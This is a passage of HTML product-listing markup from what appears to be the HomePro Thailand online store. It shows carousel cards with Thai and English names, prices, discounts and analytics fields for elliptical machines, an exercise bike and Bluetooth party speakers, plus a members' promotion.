					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">39,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 79,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1111313" data-value="1111313">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1111313" value="001" />
		<input type="hidden" id="gtmName-1111313" value="เครื่องเดินวงรี GYMOST GM-E12 สีดำ"/>
		<input type="hidden" id="gtmNameEN-1111313" value="ELLIPTICAL MACHINE GYMOST GM-E12 BLACK"/>
		<input type="hidden" id="gtmPrice-1111313" value="59900.0"/>
		<input type="hidden" id="gtmNetPrice-1111313" value="59900.0"/>
		<input type="hidden" id="gtmDiscount-1111313" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1111313" value="94000.0"/>
		<input type="hidden" id="gtmCategory1-1111313" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1111313" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1111313" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1111313" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1111313" value="GYMOST"/>
		<input type="hidden" id="gtmAvailability-1111313" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1111313" value="true"/>
		<input type="hidden" id="gtmMchId-1111313" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1111313" value="001"/>
		<input type="hidden" class="gtmNameEN-1111313" value="ELLIPTICAL MACHINE GYMOST GM-E12 BLACK"/>
		<input type="hidden" class="gtmPartnerName-1111313" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1111313" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1111313" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/113/1111313/447x447/10072021_1111313$Imagec1.jpg" title="เครื่องเดินวงรี GYMOST GM-E12 สีดำ" alt="เครื่องเดินวงรี GYMOST GM-E12 สีดำ">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1111313">
		<div class="detail">
			<div class="name">
				เครื่องเดินวงรี GYMOST GM-E12 สีดำ</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">59,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 94,000<span class="discount-tag">-36%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1281000" data-value="1281000">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281000" value="001" />
		<input type="hidden" id="gtmName-1281000" value="ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmNameEN-1281000" value="ELLIPTICAL MACHINE IVADE IV-E40 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmPrice-1281000" value="37900.0"/>
		<input type="hidden" id="gtmNetPrice-1281000" value="37900.0"/>
		<input type="hidden" id="gtmDiscount-1281000" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281000" value="75800.0"/>
		<input type="hidden" id="gtmCategory1-1281000" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1281000" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1281000" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1281000" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1281000" value="IVADE"/>
		<input type="hidden" id="gtmAvailability-1281000" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1281000" value="true"/>
		<input type="hidden" id="gtmMchId-1281000" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1281000" value="001"/>
		<input type="hidden" class="gtmNameEN-1281000" value="ELLIPTICAL MACHINE IVADE IV-E40 SEMI-COMMERCIAL"/>
		<input type="hidden" class="gtmPartnerName-1281000" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281000" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1281000" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/810/1281000/447x447/24032025_1281000$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL" alt="ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1281000">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">37,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 75,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1269388" data-value="1269388">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269388" value="001" />
		<input type="hidden" id="gtmName-1269388" value="ลู่เดินกึ่งสเต็ป IRONTEC E50S"/>
		<input type="hidden" id="gtmNameEN-1269388" value="ELLIPTICAL IRONTEC E50S"/>
		<input type="hidden" id="gtmPrice-1269388" value="7990.0"/>
		<input type="hidden" id="gtmNetPrice-1269388" value="7990.0"/>
		<input type="hidden" id="gtmDiscount-1269388" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269388" value="15980.0"/>
		<input type="hidden" id="gtmCategory1-1269388" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1269388" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1269388" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1269388" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1269388" value="IRONTEC"/>
		<input type="hidden" id="gtmAvailability-1269388" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1269388" value="true"/>
		<input type="hidden" id="gtmMchId-1269388" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1269388" value="001"/>
		<input type="hidden" class="gtmNameEN-1269388" value="ELLIPTICAL IRONTEC E50S"/>
		<input type="hidden" class="gtmPartnerName-1269388" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269388" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1269388" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/693/1269388/447x447/23082024_1269388$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IRONTEC E50S" alt="ลู่เดินกึ่งสเต็ป IRONTEC E50S">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1269388">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IRONTEC E50S</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">7,990</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 15,980<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1269389" data-value="1269389">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269389" value="001" />
		<input type="hidden" id="gtmName-1269389" value="ลู่เดินกึ่งสเต็ป IRONTEC E300"/>
		<input type="hidden" id="gtmNameEN-1269389" value="ELLIPTICAL IRONTEC E300"/>
		<input type="hidden" id="gtmPrice-1269389" value="27900.0"/>
		<input type="hidden" id="gtmNetPrice-1269389" value="27900.0"/>
		<input type="hidden" id="gtmDiscount-1269389" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269389" value="55800.0"/>
		<input type="hidden" id="gtmCategory1-1269389" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1269389" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1269389" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1269389" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1269389" value="IRONTEC"/>
		<input type="hidden" id="gtmAvailability-1269389" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1269389" value="true"/>
		<input type="hidden" id="gtmMchId-1269389" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1269389" value="001"/>
		<input type="hidden" class="gtmNameEN-1269389" value="ELLIPTICAL IRONTEC E300"/>
		<input type="hidden" class="gtmPartnerName-1269389" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269389" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1269389" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/693/1269389/447x447/23082024_1269389$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IRONTEC E300" alt="ลู่เดินกึ่งสเต็ป IRONTEC E300">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1269389">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IRONTEC E300</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">27,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 55,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1269390" data-value="1269390">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269390" value="001" />
		<input type="hidden" id="gtmName-1269390" value="ลู่เดินกึ่งสเต็ป IRONTEC E200"/>
		<input type="hidden" id="gtmNameEN-1269390" value="ELLIPTICAL IRONTEC E200"/>
		<input type="hidden" id="gtmPrice-1269390" value="21900.0"/>
		<input type="hidden" id="gtmNetPrice-1269390" value="21900.0"/>
		<input type="hidden" id="gtmDiscount-1269390" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269390" value="43800.0"/>
		<input type="hidden" id="gtmCategory1-1269390" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1269390" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1269390" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1269390" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1269390" value="IRONTEC"/>
		<input type="hidden" id="gtmAvailability-1269390" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1269390" value="true"/>
		<input type="hidden" id="gtmMchId-1269390" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1269390" value="001"/>
		<input type="hidden" class="gtmNameEN-1269390" value="ELLIPTICAL IRONTEC E200"/>
		<input type="hidden" class="gtmPartnerName-1269390" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269390" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1269390" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/693/1269390/447x447/23082024_1269390$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IRONTEC E200" alt="ลู่เดินกึ่งสเต็ป IRONTEC E200">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1269390">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IRONTEC E200</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">21,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 43,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1295259" data-value="1295259">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1295259" value="001" />
		<input type="hidden" id="gtmName-1295259" value="จักรยานเอนปั่น GSPORTS GS-516R"/>
		<input type="hidden" id="gtmNameEN-1295259" value="RECUMBENT BIKE GSPORTS GS-516R"/>
		<input type="hidden" id="gtmPrice-1295259" value="8990.0"/>
		<input type="hidden" id="gtmNetPrice-1295259" value="8990.0"/>
		<input type="hidden" id="gtmDiscount-1295259" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1295259" value="12900.0"/>
		<input type="hidden" id="gtmCategory1-1295259" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1295259" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1295259" value="Fitness Bikes"/>
		<input type="hidden" id="gtmCategoryAll-1295259" value="Sport & Travel/Fitness/Fitness Bikes"/>
		<input type="hidden" id="gtmBrand-1295259" value="GSPORTS"/>
		<input type="hidden" id="gtmAvailability-1295259" value="98.0" />
		<input type="hidden" id="gtmIsNetPrice-1295259" value="true"/>
		<input type="hidden" id="gtmMchId-1295259" value="BC040102"/>
		<input type="hidden" class="gtmIndex-1295259" value="001"/>
		<input type="hidden" class="gtmNameEN-1295259" value="RECUMBENT BIKE GSPORTS GS-516R"/>
		<input type="hidden" class="gtmPartnerName-1295259" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1295259" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1295259" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/952/1295259/447x447/09062025_1295259$Imagec1.jpg" title="จักรยานเอนปั่น GSPORTS GS-516R" alt="จักรยานเอนปั่น GSPORTS GS-516R">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1295259">
		<div class="detail">
			<div class="name">
				จักรยานเอนปั่น GSPORTS GS-516R</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">8,990</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 12,900<span class="discount-tag">-30%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
									<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่ <span class="currency-container"><span class=amount><b>5,000</b></span> <span class="currency">บาท</span></span> ขึ้นไปลดเพิ่ม <b class="red">5%</b></li>
									</ul>
								<div class="customergroup-remark">(เฉพาะสมาชิก Homecard เท่านั้น)</div>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA26001993">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1250394" data-value="1250394">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1250394" value="011" />
		<input type="hidden" id="gtmName-1250394" value="ลำโพง LEONA PARTY LBL02"/>
		<input type="hidden" id="gtmNameEN-1250394" value="SPEAKER LEONA PARTY LBL02"/>
		<input type="hidden" id="gtmPrice-1250394" value="1690.0"/>
		<input type="hidden" id="gtmNetPrice-1250394" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1250394" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1250394" value="3590.0"/>
		<input type="hidden" id="gtmCategory1-1250394" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1250394" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1250394" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1250394" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1250394" value="LEONA"/>
		<input type="hidden" id="gtmAvailability-1250394" value="14.0" />
		<input type="hidden" id="gtmIsNetPrice-1250394" value="false"/>
		<input type="hidden" id="gtmMchId-1250394" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1250394" value="011"/>
		<input type="hidden" class="gtmNameEN-1250394" value="SPEAKER LEONA PARTY LBL02"/>
		<input type="hidden" class="gtmPartnerName-1250394" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1250394" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1250394" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/503/1250394/447x447/28042025_1250394$Imagec1.jpg" title="ลำโพง LEONA PARTY LBL02" alt="ลำโพง LEONA PARTY LBL02">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1250394">
		<div class="detail">
			<div class="name">
				ลำโพง LEONA PARTY LBL02</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,690<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 3,590<span class="discount-tag">-52%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1193154" data-value="1193154">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1193154" value="011" />
		<input type="hidden" id="gtmName-1193154" value="ลำโพงบลูทูธพร้อมไมค์ RHM K-222"/>
		<input type="hidden" id="gtmNameEN-1193154" value="BLUETOOTH SPEAKER WITH MICROPHONE RHM K-222"/>
		<input type="hidden" id="gtmPrice-1193154" value="7890.0"/>
		<input type="hidden" id="gtmNetPrice-1193154" value="7890.0"/>
		<input type="hidden" id="gtmDiscount-1193154" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1193154" value="8990.0"/>
		<input type="hidden" id="gtmCategory1-1193154" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1193154" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1193154" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1193154" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1193154" value="RHM"/>
		<input type="hidden" id="gtmAvailability-1193154" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1193154" value="true"/>
		<input type="hidden" id="gtmMchId-1193154" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1193154" value="011"/>
		<input type="hidden" class="gtmNameEN-1193154" value="BLUETOOTH SPEAKER WITH MICROPHONE RHM K-222"/>
		<input type="hidden" class="gtmPartnerName-1193154" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1193154" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1193154" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/931/1193154/447x447/18042025_1193154$Imagec1.jpg" title="ลำโพงบลูทูธพร้อมไมค์ RHM K-222" alt="ลำโพงบลูทูธพร้อมไมค์ RHM K-222">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1193154">
		<div class="detail">
			<div class="name">
				ลำโพงบลูทูธพร้อมไมค์ RHM K-222</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">7,890</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 8,990<span class="discount-tag">-12%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1266110" data-value="1266110">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1266110" value="011" />
		<input type="hidden" id="gtmName-1266110" value="ลำโพงบลูทูธพร้อมไมค์ AIWA PSP-1010A"/>
		<input type="hidden" id="gtmNameEN-1266110" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA PSP-1010A"/>
		<input type="hidden" id="gtmPrice-1266110" value="7590.0"/>
		<input type="hidden" id="gtmNetPrice-1266110" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1266110" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1266110" value="8590.0"/>
		<input type="hidden" id="gtmCategory1-1266110" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1266110" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1266110" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1266110" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1266110" value="AIWA"/>
		<input type="hidden" id="gtmAvailability-1266110" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1266110" value="false"/>
		<input type="hidden" id="gtmMchId-1266110" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1266110" value="011"/>
		<input type="hidden" class="gtmNameEN-1266110" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA PSP-1010A"/>
		<input type="hidden" class="gtmPartnerName-1266110" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1266110" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1266110" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/661/1266110/447x447/17072024_1266110$Imagec1.jpg" title="ลำโพงบลูทูธพร้อมไมค์ AIWA PSP-1010A" alt="ลำโพงบลูทูธพร้อมไมค์ AIWA PSP-1010A">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1266110">
		<div class="detail">
			<div class="name">
				ลำโพงบลูทูธพร้อมไมค์ AIWA PSP-1010A</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 7,590<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 8,590<span class="discount-tag">-11%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1280214" data-value="1280214">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1280214" value="011" />
		<input type="hidden" id="gtmName-1280214" value="ลำโพงบลูททูธพร้อมไมค์ AIWA MI-X500"/>
		<input type="hidden" id="gtmNameEN-1280214" value="BLUETOOTH SPEAKER AIWA MI-X500"/>
		<input type="hidden" id="gtmPrice-1280214" value="8790.0"/>
		<input type="hidden" id="gtmNetPrice-1280214" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1280214" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1280214" value="9590.0"/>
		<input type="hidden" id="gtmCategory1-1280214" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1280214" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1280214" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1280214" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1280214" value="AIWA"/>
		<input type="hidden" id="gtmAvailability-1280214" value="7.0" />
		<input type="hidden" id="gtmIsNetPrice-1280214" value="false"/>
		<input type="hidden" id="gtmMchId-1280214" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1280214" value="011"/>
		<input type="hidden" class="gtmNameEN-1280214" value="BLUETOOTH SPEAKER AIWA MI-X500"/>
		<input type="hidden" class="gtmPartnerName-1280214" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1280214" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1280214" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/802/1280214/447x447/09122024_1280214$Imagec1.jpg" title="ลำโพงบลูททูธพร้อมไมค์ AIWA MI-X500" alt="ลำโพงบลูททูธพร้อมไมค์ AIWA MI-X500">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1280214">
		<div class="detail">
			<div class="name">
				ลำโพงบลูททูธพร้อมไมค์ AIWA MI-X500</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 8,790<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 9,590<span class="discount-tag">-8%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1281096" data-value="1281096">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281096" value="011" />
		<input type="hidden" id="gtmName-1281096" value="ลำโพงบลูทูธพร้อมไมค์ AIWA AX-X2124DSP PRO"/>
		<input type="hidden" id="gtmNameEN-1281096" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AX-X2124DSP PRO"/>
		<input type="hidden" id="gtmPrice-1281096" value="8990.0"/>
		<input type="hidden" id="gtmNetPrice-1281096" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1281096" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281096" value="15900.0"/>
		<input type="hidden" id="gtmCategory1-1281096" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1281096" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1281096" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1281096" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1281096" value="AIWA"/>
		<input type="hidden" id="gtmAvailability-1281096" value="4.0" />
		<input type="hidden" id="gtmIsNetPrice-1281096" value="false"/>
		<input type="hidden" id="gtmMchId-1281096" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1281096" value="011"/>
		<input type="hidden" class="gtmNameEN-1281096" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AX-X2124DSP PRO"/>
		<input type="hidden" class="gtmPartnerName-1281096" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281096" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1281096" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/810/1281096/447x447/01092025_1281096$Imagec1.jpg" title="ลำโพงบลูทูธพร้อมไมค์ AIWA AX-X2124DSP PRO" alt="ลำโพงบลูทูธพร้อมไมค์ AIWA AX-X2124DSP PRO">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1281096">
		<div class="detail">
			<div class="name">
				ลำโพงบลูทูธพร้อมไมค์ AIWA AX-X2124DSP PRO</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 8,990<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 15,900<span class="discount-tag">-43%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1281097" data-value="1281097">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281097" value="011" />
		<input type="hidden" id="gtmName-1281097" value="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12H"/>
		<input type="hidden" id="gtmNameEN-1281097" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AW-X12H"/>
		<input type="hidden" id="gtmPrice-1281097" value="6990.0"/>
		<input type="hidden" id="gtmNetPrice-1281097" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1281097" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281097" value="9590.0"/>
		<input type="hidden" id="gtmCategory1-1281097" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1281097" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1281097" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1281097" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1281097" value="AIWA"/>
		<input type="hidden" id="gtmAvailability-1281097" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1281097" value="false"/>
		<input type="hidden" id="gtmMchId-1281097" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1281097" value="011"/>
		<input type="hidden" class="gtmNameEN-1281097" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AW-X12H"/>
		<input type="hidden" class="gtmPartnerName-1281097" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281097" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1281097" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/810/1281097/447x447/20122024_1281097$Imagec1.jpg" title="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12H" alt="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12H">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1281097">
		<div class="detail">
			<div class="name">
				ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12H</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 6,990<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 9,590<span class="discount-tag">-27%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1281086" data-value="1281086">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281086" value="011" />
		<input type="hidden" id="gtmName-1281086" value="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12J"/>
		<input type="hidden" id="gtmNameEN-1281086" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AW-X12J"/>
		<input type="hidden" id="gtmPrice-1281086" value="6590.0"/>
		<input type="hidden" id="gtmNetPrice-1281086" value="0.0"/>
